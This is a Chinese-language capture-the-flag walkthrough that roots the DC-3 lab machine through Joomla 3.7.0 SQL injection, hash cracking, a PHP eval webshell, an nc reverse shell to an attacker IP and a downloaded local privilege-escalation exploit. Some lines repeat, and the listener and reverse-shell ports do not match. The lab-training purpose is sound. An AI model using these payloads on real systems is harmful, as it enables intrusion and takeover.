DC-3只有一个目标获得root权限,拿到flag。

查看靶机mac地址

00:0C:29:0D:D3:78

获取IP地址

使用arp-scan扫描 得知靶机IP地址 192.168.0.104

Nmap

使用nmap扫描收集靶机信息

nmap -sV -p- 192.168.0.104

看到靶机开放了80端口,访问一下 http://192.168.0.104:80

在wappalyzer插件中看到靶机80端口运行的是cms 是joomla。既然是joomla可以试一下JoomScan。

JooScan

jooscan是一款开源的joomla漏扫

jooscan --url http://192.168.0.104

从结果总可以看到 joomla的版本是 3.7.0 和网站目录 还有登陆后台。

通过漏洞查看joomla 3.7.0的漏洞有哪些

searchsploit joomla 3.7.0

joomla 3.7.0 存在SQL注入漏洞

joomla 3.7.0 存在SQL注入漏洞

将42033.txt拷贝到当前文件夹,查看内容。

文档中指出可以使用sqlmap进行注入 并将参数列了出来。



sqlmap

查询出5个数据库

查询出5个数据库



网站使用的是joomladb,继续查询表



users表是我们最关心的表,继续爆字段

users表是我们最关心的表,继续爆字段





name和password字段是我们想要的

得到了admin和Hash值

得到了admin和Hash值

将password hash值保存成文本文件。

john

使用john破解我们得到的Hash值

得到了用户名admin password snoopy。还记得那个后台登陆的地址吗,我们试着登陆一下。

上传Webshell

在template栏中发现可以写文件和上传文件。我们可以写一个小马上传上去。

<?php

@eval($_REQUEST['clay'])

?>

使用蚁剑进行连接。



nc反弹

使用nc进行反弹shell。

kali本机监听 4444端口

nc -lvvp 4444

蚁剑虚拟终端中

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.107 2333 >/tmp/f

反弹成功

提权



现在我们并不是root权限,需要进行提权。先查看系统信息

查看当前操作系统版本信息

cat /proc/version

查看版本当前操作系统发行版信息

cat /etc/issue

看到当前系统是 Ubuntu 16.04,先使用本地漏洞进行提权。

看到当前系统是 Ubuntu 16.04,先使用本地漏洞进行提权。

使用39772进行提权

使用39772进行提权

将文档拷贝到当前文件夹中查看。把exp压缩包下载。

直接在靶机中下载容易失败。我们先下载到本地,在kali中搭建服务,并将exp压缩包上传上去。

kali开启 apache

service apache2 start

网站目录在 var/WWW 中

靶机中将39772.zip下载到本地。

wget http://192.168.0.107/39772.zip

unzip 39772.zip

cd 39772

tar -xvf exploit.tar

进行编译

./compile.sh

执行代码进行提权。

执行代码进行提权。

./doublept

提权成功,已经是root权限。在root目录下我们找到了flag,靶机渗透完成。

人生漫漫其修远兮,网安无止境。

一同前行,加油!